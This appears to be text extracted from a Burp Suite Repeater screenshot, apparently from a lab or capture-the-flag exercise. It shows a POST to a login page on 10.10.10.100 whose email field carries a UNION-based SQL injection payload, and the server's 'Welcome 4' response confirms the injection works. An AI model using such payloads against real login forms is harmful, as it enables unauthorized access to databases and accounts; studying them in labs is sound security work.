 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.100
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Cookie: PHPSESSID=j56u1451849gctj2r268oqc7j0
Connection: close
Upgrade-Insecure-Requests: 1
email='union select 1,2,3,4,5,6,7,8 #&pass=test&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 16:37:41 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 508
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome 4</h1><br/>Logging in...<br/>
? < + > Type a search term 0 m
Done 855 bytes |